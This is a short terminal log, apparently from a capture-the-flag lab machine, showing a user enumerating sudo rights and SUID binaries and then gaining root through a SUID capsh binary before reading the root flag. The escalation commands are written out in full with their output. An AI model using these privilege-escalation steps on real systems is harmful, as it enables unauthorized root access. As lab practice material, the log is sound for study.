 medusa@alzheimer:/var/log/nginx$ sudo -l
Matching Defaults entries for medusa on alzheimer:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User medusa may run the following commands on alzheimer:
    (ALL) NOPASSWD: /bin/id
medusa@alzheimer:/var/log/nginx$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/mount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/sbin/capsh
medusa@alzheimer:/var/log/nginx$ /usr/sbin/capsh --gid=0 --uid=0 --
root@alzheimer:/var/log/nginx# whoami
root
root@alzheimer:/var/log/nginx# /cat/root/root.txt
bash: /cat/root/root.txt: No such file or directory
root@alzheimer:/var/log/nginx# cat /root/root.txt
HMVlovememories
root@alzheimer:/var/log/nginx#